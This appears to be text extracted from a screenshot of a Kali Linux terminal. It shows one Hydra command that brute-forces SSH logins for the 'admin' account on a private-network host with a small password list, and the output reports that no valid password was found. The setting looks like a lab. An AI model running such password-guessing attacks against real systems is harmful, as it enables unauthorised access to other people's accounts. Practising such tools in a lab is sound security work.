 Session Actions Edit View Help
Home
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /tmp/passwords.txt ssh://192.168.56.137
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-10 08:03:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking ssh://192.168.56.137:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-10 08:03:31
┌──(kali㉿kali)-[~]
└─$
KALI